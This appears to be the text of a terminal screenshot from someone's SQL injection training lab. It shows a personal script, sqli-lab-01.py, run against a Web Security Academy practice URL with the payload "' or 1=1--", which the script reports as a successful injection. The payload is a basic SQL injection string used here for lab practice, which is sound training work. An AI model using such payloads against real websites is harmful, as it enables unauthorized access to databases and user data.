 TERMINAL COMMENTS PROBLEMS 2 OUTPUT DEBUG CONSOLE
K:\Trainings\Cybersecurity\Appsec\webappsec\SQLi\Lab 1>
K:\Trainings\Cybersecurity\Appsec\webappsec\SQLi\Lab 1>sqli-lab-01.py
[-] Usage: K:\Trainings\Cybersecurity\Appsec\webappsec\SQLi\Lab 1\sqli-lab-01.py <url> <payload>
[-] Example: K:\Trainings\Cybersecurity\Appsec\webappsec\SQLi\Lab 1\sqli-lab-01.py www.example.com "1=1"
K:\Trainings\Cybersecurity\Appsec\webappsec\SQLi\Lab 1>sqli-lab-01.py https://acff1f861e9cd444c0fa1edb000600a4.web-security-academy.net "' or 1=1--"
[+] SQL Injection Was Successful!
K:\Trainings\Cybersecurity\Appsec\webappsec\SQLi\Lab 1>